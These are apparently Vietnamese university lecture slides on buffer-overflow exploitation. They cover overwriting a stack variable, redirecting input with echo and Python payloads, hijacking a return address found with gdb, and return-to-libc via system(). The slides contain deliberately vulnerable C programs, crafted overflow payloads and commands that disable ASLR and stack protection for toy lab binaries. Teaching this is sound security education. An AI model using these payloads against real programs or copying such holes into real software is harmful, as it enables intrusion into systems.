Slide 1
KHAI THÁC LỖ HỔNG PHẦN MỀM
Bài 2. Lỗ hổng tràn bộ đệm

Slide 2
1
Khái niệm
2
Ghi đè biến cục bộ
Cách thức truyền dữ liệu vào chương trình
3
Thay đổi luồng thực thi chương trình
4
Trở về thư viện chuẩn
5

Slide 3
Tài liệu tham khảo
Nguyễn Thành Nam, Chương 3// Nghệ thuật tận dụng lỗi phần mềm, NXB Khoa học & Kỹ thuật, 2009

Slide 4
1
Khái niệm
2
Ghi đè biến cục bộ
Cách thức truyền dữ liệu vào chương trình
3
Thay đổi luồng thực thi chương trình
4
Trở về thư viện chuẩn
5

Slide 5
Lỗ hổng tràn bộ đệm
Buffer Overflow
Buffer = Bộ đệm, Vùng đệm, Vùng nhớ đệm
Overflow = Tràn
Lỗ hổng tràn bộ đệm (Buffer Overflow) là lỗ hổng trong lập trình, cho phép dữ liệu được ghi vào một buffer có thể tràn ra ngoài buffer đó, ghi đè lên dữ liệu khác và dẫn tới hoạt động bất thường của chương trình.

Slide 6

Lỗ hổng tràn bộ đệm

Slide 7
Lỗ hổng tràn bộ đệm
Dễ tránh nhưng phổ biến và nguy hiểm nhất hiện nay
Đứng thứ 3/25 trong bảng xếp hạng lỗi lập trình nguy hiểm nhất
Hai dạng lớn: trên stack, trên heap
Có nhiều cơ chế bảo vệ và cũng có nhiều kỹ thuật khai thác
Notes:
https://www.sans.org/top25-software-errors/

Slide 8

Lỗ hổng tràn bộ đệm

Slide 9
Tràn bộ đệm
Hai dạng tràn bộ đệm
Tràn bộ đệm trên Stack: biến cục bộ
Tràn bộ đệm trên Heap: cấp phát động

Slide 10
Tràn bộ đệm trên stack
Notes:
http://hack-r.com/wp-content/uploads/2014/10/cdecl.png

Slide 11
Tràn bộ đệm trên stack

Slide 12
Hệ quả của tràn bộ đệm
Ghi đè lên biến cục bộ khác trong stack
Nếu biến đó là điều kiện để rẽ nhánh?
Ghi đè lên địa chỉ trả về
Nếu “địa chỉ” là tùy tiện?
Nếu “địa chỉ” trỏ tới đoạn mã định trước?

Slide 13
Hướng khai thác lỗ hổng tràn bộ đệm
Làm tràn ngẫu nhiên làm chương trình (server!!!) bị crash
Ghi đè lên biến khác để chương trình rẽ nhánh theo ý muốn
Ghi đè địa chỉ trả về để đoạn mã tùy ý (có thể là shellcode).

Slide 14
Nguyên tắc khai thác
Dữ liệu quan trọng phải nằm phía sau (ở địa chỉ cao hơn) so với bộ đệm
Phần dữ liệu tràn phải đủ lớn để đè lên được dữ liệu quan trọng
Những dữ liệu khác nằm giữa vùng đệm và dữ liệu mục tiêu cũng bị ghi đè. Việc ghi đè đó có thể ảnh hưởng đến logic làm việc của chương trình, đến khả năng thành công của việc khai thác.

Slide 15
1
Khái niệm
2
Ghi đè biến cục bộ
Cách thức truyền dữ liệu vào chương trình
3
Thay đổi luồng thực thi chương trình
4
Trở về thư viện chuẩn
5

Slide 16
Mã nguồn + Mã máy chương trình
#include <stdio.h>
int main()
{
int cookie=0;
char buf[16];
printf("Your name: ");
gets(buf);
if(cookie == 0x41424344)
puts("You win!");
else
puts("Try again!");
return 0;
}
Notes:
This code may NOT work if you are using complier of newest versions, because the 'gets‘ function has been REMOVED from stdio.h since C11 Standard
Đoạn mã này được biên dịch bởi mingw32-gcc.exe, đi kèm CodeBlock 17.12 ở chế độ Debug
Chương trình thực thi được chứa trong file RAR
------------------------------------------------------------
Nếu muốn biên dịch trong Linux thì cần sử dụng phiên bản cũ của gcc (ví dụ, dùng Ubuntu 12.04 LTS), và bật tham số -fno-stack-protector
gcc main.c -o main -fno-stack-protector
Đồng thời, cần tắt chế độ ngẫu nhiên hóa không gian địa chỉ ảo với câu lệnh
sudo sysctl -w kernel.randomize_va_space=0

Slide 17
Mã dịch ngược IDA Pro + Hexrays
int __cdecl main(int argc, const char **argv, const char **envp)
{
char Buffer; // [esp+1Ch] [ebp-14h]
int v5; // [esp+2Ch] [ebp-4h]
v5 = 0;
printf("Your name: ");
gets(&Buffer);
if ( v5 == 0x41424344 )
puts("You win!");
else
puts("Try again!");
return 0;
}
Buffer nằm thấp hơn v5
Khoảng cách từ Buffer đến v5
(-4h) – (-14h) = 10h = 16
Cần 16 bytes bất kỳ để tiếp cận, tiếp đó là dữ liệu muốn ghi đè lên v5 (cookie)
Notes:
Nếu mã nguồn được biên dịch ở chế độ Release thì sẽ không được kết quả thế này.

Slide 18
Stack frame

Slide 19

Name = "0123456789abc"

Slide 20

Name = "0123456789abcdefDCBA"
Tại sao có '00' ở đây?
Tại sao là "DCBA" mà không phải là "ABCD"?
Notes:
Phần màu vàng là phần dữ liệu tràn ra ngoài buffer, đè lên các dữ liệu khác.

Slide 21
1
Khái niệm
2
Ghi đè biến cục bộ
Cách thức truyền dữ liệu vào chương trình
3
Thay đổi luồng thực thi chương trình
4
Trở về thư viện chuẩn
5

Slide 22
Chương trình nhận dữ liệu qua stdin

Slide 23
Biến thể của chương trình
//file name: app3.c
#include <stdio.h>
int main(){
int cookie=0;
char buf[16];
printf("Your name: ");
gets(buf);
if(cookie == 0x01020304)
puts("You win!");
else
puts("Try again!");
return 0;
}
Ví dụ trước 41h, 42h, 43h, 44h ứng với các ký tự in được A, B, C, D
➔ Có thể nhập qua bàn phím
Ở đây, 01h, 02h, 03h và 05h ứng với các ký tự không in được
➔ Không nhập qua bàn phím

Slide 24
Cách nhập dữ liệu vào chương trình
Chuyển hướng (redirect)
Chuẩn bị file dữ liệu: data
Gọi chương trình: app < data
Dùng đường ống (pipe line)
Viết ứng dụng xuất dữ liệu ra standard output: datagen
Gọi chương trình: datagen | app

Slide 25
Chuyển hướng
#include <stdio.h>
int main(){
char st[ ]="aaaaaaaaaaaaaaaa\x04\x03\x02\x01";
FILE *f = fopen("input.dat", "wb");
fwrite(st, 1, sizeof(st), f);
fclose(f);
return 0;
}
$ sudo sysctl -w kernel.randomize_va_space=0
$ gcc app2.c -o app2 -fno-stack-protector
$ gcc gendata.c -o gendata
$ ./gendata
$ ./app2 < input.dat
Your name: You won!
$

Slide 26
Đường ống
//File name: "redirect.c"
#include <stdio.h>
int main(){
char st[ ]="aaaaaaaaaaaaaaaa\x04\x03\x02\x01";
puts(st);
return 0;
}
$ gcc redirect.c -o redirect
$ ./redirect | ./app2
Your name: You won!
$

Slide 27
Đường ống với script
Sử dụng echo
Sử dụng Python
$ echo -e "aaaaaaaaaaaaaaaa\x04\x03\x02\x01" | ./app2
Your name: You won!
$
$ python -c 'print "a"*16+"\x04\x03\x02\x01"' | ./app2
Your name: You won!
$

Slide 28
Chương trình nhận dữ liệu qua tham số dòng lệnh

Slide 29
Chương trình mẫu
#include <stdio.h>
int main(int argc, char *argv[ ]){
printf("This progamm was run with %d parameter(s)\n",
argc);
int i;
for(i=0; i<argc; i++)
printf("argv[%d] = %s\n", i, argv[i]);
return 0;
}

Slide 30

Thực thi với đường dẫn khác nhau

Slide 31

Tham số có chứa dấu cách

Slide 32

Tham số được sinh từ script

Slide 33
1
Khái niệm
2
Ghi đè biến cục bộ
Cách thức truyền dữ liệu vào chương trình
3
Thay đổi luồng thực thi chương trình
4
Trở về thư viện chuẩn
5

Slide 34
Trở về ngay trong thân hàm

Slide 35
Biến thể của chương trình
#include <stdio.h>
int main(){
int cookie=0;
char buf[16];
printf("Magic: ");
gets(buf);
if(cookie == 0x000D0A00)
puts("You win!");
return 0;
}
Hàm 'gets' không cho phép nhập vào các ký tự '\x0A'
➔ không thể sửa giá trị cookie đáp ứng yêu cầu

Slide 36
Luồng hoạt động của chương trình

Slide 37
Thay đổi luồng thực thi: trở về thân hàm

Slide 38
Thay đổi luồng thực thi
Sửa địa chỉ trả về
Xác định địa chỉ trả về mới
Ghi đè lên vùng nhớ chứa địa chỉ trả về
Tính khoảng cách từ buffer tới vùng nhớ chứa địa chỉ trả về
Tạo dữ liệu thích hợp để ghi đè

Slide 39

Địa chỉ trả về mới
Dịch ngược với IDA Pro

Slide 40

Địa chỉ trả về mới
Dịch ngược gdb

Slide 41
Tính khoảng cách [buf] – [return address]
Debug bằng gdb
Xác định địa chỉ của [buf]
Nhập vào một chuỗi "AAAAAAAAA"
Tìm địa chỉ bắt đầu "4141..41" trong stack
Xác định địa chỉ của [return address]
Giá trị "EIP" trong stack frame
Khoảng cách = [return address] – [buf]

Slide 42
Xác định địa chỉ của [buf]
Bắt đầu debug
$ gdb vuln
(gdb) set disassembly-flavor intel
(gdb) break main
(gdb) run
(gdb) disassemble main

Slide 43

Xác định địa chỉ của [buf]
Đặt breakpoint trước lệnh ngay sau lời gọi hàm gets() hoặc ngay tại lệnh leave; sau đó cho tiếp tục chạy
(gdb) break *0x08048479
(gdb) continue
Magic: AAAAAAAAAAAAA

Slide 44

Xác định địa chỉ của [buf]
Xem nội dung phía trên ESP
(gdb) x/20x $esp
Nhận thấy [buf] bắt đầu ở 0xbffff35c!

Slide 45

Xác định địa chỉ của [return address]
Xem thông tin về stack frame
Tính khoảng cách d = 0xbffff37c – 0xbffff35c = 0x20!

Slide 46

Xác định địa chỉ của [return address]
Cách trên chỉ đúng với kiểu dẫn nhập cũ
Nếu trình biên dịch sử dụng kiểu dẫn nhập mới thì việc xác định vị trí địa chỉ trả về bằng EBP+4 sẽ không còn chính xác

Slide 47

Xác định địa chỉ của [return address]
Trong mọi trường hợp, trước thời điểm trở về, ESP luôn trỏ đến địa chỉ trả về
Đặt breakpoint trước lệnh RET và thanh ghi ESP chứa giá trị cần tìm

Slide 48

Ghi đè địa chỉ trả về
Notes:
0x08048468

Slide 49
Trở về một hàm không có tham số

Slide 50
Chương trình
#include <stdio.h>
void secretFunc (){
printf("Congr! You've entered in the secret function!\n");
}
void hello(){
char buffer[20];
printf("Enter some text:\n");
scanf("%s", buffer);
printf("Hello, %s!\n", buffer);
}
int main(){
hello();
return 0;
}
Notes:
Nguồn tham khảo: https://dhavalkapil.com/blogs/Buffer-Overflow-Exploit/

Slide 51

Biên dịch

Slide 52
Luồng hoạt động của hello()

Slide 53
Thay đổi luồng thực thi

Slide 54
Stackframe của hàm hello()

Slide 55
Thay đổi luồng thực thi
Sửa địa chỉ trả về
Xác định địa chỉ trả về mới (địa chỉ của hàm secretFunc)
Ghi đè lên vùng nhớ chứa địa chỉ trả về
Tính khoảng cách từ buffer tới vùng nhớ chứa địa chỉ trả về
Tạo dữ liệu thích hợp để ghi đè

Slide 56

Địa chỉ của hàm secretFunc()
secretFunc = 08048464

Slide 57
Mục tiêu của việc sửa địa chỉ trả về

Slide 58

Tính toán khoảng cách: hexrays
buffer = EBP – 28
(Không phải EBP-20 !!!!!)

Slide 59

Tính toán khoảng cách: hexrays
buffer = EBP – 28
➔ "A"*32 + "/x64/x84/x04/x08"

Slide 60

Exploit!

Slide 61
Cấu trúc mới cho hàm main() (gcc 5.4 trở về sau) ➔ Không thể khai thác!

Slide 62
Cấu trúc hàm main() sinh bởi gcc 5.4
;Phần dẫn nhập
lea ecx, [esp+4]
and esp, fffffff0h ;Căn lề
push DWORD PTR [ecx-4] ;ESP cũ
push ebp
mov ebp, esp
push ecx ;ESP cũ + 4
;Phần thân hàm
;....
;Phần kết thúc
mov ecx,DWORD PTR [ebp-4]
mov esp, ebp
pop ebp
lea esp, [ecx-4]
ret
Notes:
Source 1: https://reverseengineering.stackexchange.com/questions/15173/what-is-the-purpose-of-these-instructions-before-the-main-preamble
Source 2: https://stackoverflow.com/questions/38781118/why-is-gcc-generating-an-extra-return-address/38783034

Slide 63
1
Khái niệm
2
Ghi đè biến cục bộ
Cách thức truyền dữ liệu vào chương trình
3
Thay đổi luồng thực thi chương trình
4
Trở về thư viện chuẩn
5

Slide 64

Classic Linux process memory layout
Notes:
Source: https://manybutfinite.com/post/anatomy-of-a-program-in-memory/

Slide 65

Modern Linux process memory layout
Notes:
Source: https://manybutfinite.com/post/anatomy-of-a-program-in-memory/

Slide 66
Địa chỉ của hàm và biến
/* chkaddr.c */
#include <stdio.h>
void foo(){
}
int main(){
int cookie;
char buf[16];
printf("&cookie=%p; &buf=%p; cookie-buf=%d; foo=%p\n\n",
&cookie, buf,
(unsigned int)&cookie-(unsigned int)buf,
foo);
return 0;
}

Slide 67

Địa chỉ của hàm và biến
Địa chỉ của hàm có thể không đổi, nhưng địa chỉ của biến thì thay đổi
Địa chỉ biến phụ thuộc địa chỉ của stack frame của hàm (main)

Slide 68
Thư viện chuẩn
LibC, Standard C library
Hàm thư viện chuẩn: printf, system,...
Nhắc lại:
để gọi hàm thì cần biết địa chỉ của hàm
tên hàm thực ra là một nhãn để xác định địa chỉ bắt đầu hàm
Notes:
https://0xrick.github.io/binary-exploitation/bof6/
Google: return to libc example

Slide 69
libc
Khi chương trình sử dụng một hàm trong thư viện liên kết động (libc), các hàm khác cũng được ánh xạ (map) vào bộ nhớ
/* funcaddr.c */
#include <stdio.h>
int main(){
printf("Hello, world\n");
return 0;
}

Slide 70

libc
Nếu vô hiệu hóa VA Randomization thì địa chỉ các hàm là cố định (tùy phiên bản OS)

Slide 71
libc
Xác định được địa chỉ các hàm libc
Có thể ghi đè địa chỉ trả về để "trở về" hàm libc. Ví dụ:
int system(char *shell_cmd)

Slide 72
call vs. return
sub esp, 4
mov [esp], 08221100h
mov eip, b7e5f460h
call b7e5f460h
mov eip, 08221100h
add esp, 4
ret ;08221100h
Trong mọi trường hợp, ở thời điểm bắt đầu, hàm được gọi luôn coi:
ESP đang trỏ tới "return address", và [ESP + 4] chứa các tham số của nó (nếu có);
phía dưới [ESP] là stack frame của nó

Slide 73

A simple shell script

Slide 74

system()
/* callsystem */
#include <stdlib.h>
int main(){
return system("./win");
}

Slide 75

Biến thể của chương trình
/* vuln.c */
#include <stdio.h>
int main(){
char buf[16];
printf("&buf=%p\n", buf);
gets(buf);
return 0;
}

Slide 76
Khai thác
Giả sử có thể xác định được địa chỉ [buf]

Slide 77

Khai thác
Giả sử có thể xác định được địa chỉ [buf]

Slide 78
Điều gì tiếp theo sau khi hàm system() kết thúc?

Slide 79
system → exit

Slide 80

system → exit
Đã không còn "Segmentation fault"!
Hiểu rõ cấu trúc của Stack cho phép thực hiện "trở về" nhiều lần!

Slide 81


Truyền chuỗi qua biến môi trường
Notes:
Source: https://www.tecmint.com/set-unset-environment-variables-in-linux

Slide 82

Truyền chuỗi qua biến môi trường
Biến môi trường
Có trong stack mọi chương trình
Địa chỉ thay đổi tùy theo chương trình và đường dẫn gọi chương trình

Slide 83

Truyền chuỗi qua biến môi trường
Nếu trong giá trị của biến môi trường có dấu cách thì phải đặt trong cặp dấu nháy kép (cả khi thiết lập và cả khi in)

Slide 84

